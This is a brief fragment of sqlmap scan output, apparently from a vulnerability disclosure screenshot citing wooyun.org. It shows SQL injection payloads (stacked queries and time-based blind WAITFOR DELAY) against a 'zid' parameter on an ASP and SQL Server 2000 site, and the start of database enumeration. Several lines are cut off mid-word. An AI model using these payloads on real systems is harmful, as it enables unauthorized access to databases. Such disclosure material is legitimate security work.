 sqlmap identified the following injection points with
sts:
---
Parameter: zid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1&zid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blin
Payload: id=1&zid=1 WAITFOR DELAY '0:0:5'--
---
[22:27:20] [INFO] the back-end DBMS is Microsoft SQL S
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
[22:27:20] [INFO] fetching database names
[22:27:20] [INFO] fetching number of databases
www.wooyun.org